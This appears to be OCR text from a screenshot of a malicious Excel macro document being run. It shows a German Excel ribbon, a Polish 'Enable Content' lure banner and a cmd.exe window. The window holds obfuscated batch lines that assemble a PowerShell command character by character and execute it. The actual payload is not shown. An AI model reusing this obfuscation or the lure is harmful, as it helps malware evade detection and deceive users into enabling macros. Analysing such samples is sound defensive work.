 rt Einfügen Seitenlayout Formeln Daten Überprüfen Ansicht Entwicklertools Hilfe Teilen Kom
Makro aufzeichnen
Relative Verweise verwenden
Makrosicherheit
Code
Add-
Ins
Excel-
Add-Ins
COM-
Add-Ins
Add-Ins
Einfügen
Entwurfsmodus
Eigenschaften
Code anzeigen
Dialogf
Steuerelemente
Quelle
Eigenschaften zuordnen
Erweiterungspakete
Importieren
Exportieren
fx
C D E F G H I J K AA AB AC
C:\Windows\System32\cmd.exe
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~13,1! && if 13 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~12,1! && if 12 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~11,1! && if 11 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~10,1! && if 10 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~9,1! && if 9 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~8,1! && if 8 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~7,1! && if 7 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~6,1! && if 6 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~5,1! && if 5 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~4,1! && if 4 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~3,1! && if 3 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~2,1! && if 2 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~1,1! && if 1 == 0 powershell !AW7L:~6!
C:\Users\pthil\Documents>set AW7L=!AW7L!!riMt:~0,1! && if 0 == 0 powershell !AW7L:~6!
wooooops
C:\Users\pthil\Documents>
X
Docum n of
Micro
To view this content, pleas click
"Enable Content"
Dokument utworzony we wcześniejszej wersji programu Microsoft Office Excel
Aby to tę zawartość, kliknij „Włącz edycję na pasku, a następnie kliknij„ Włącz treść”.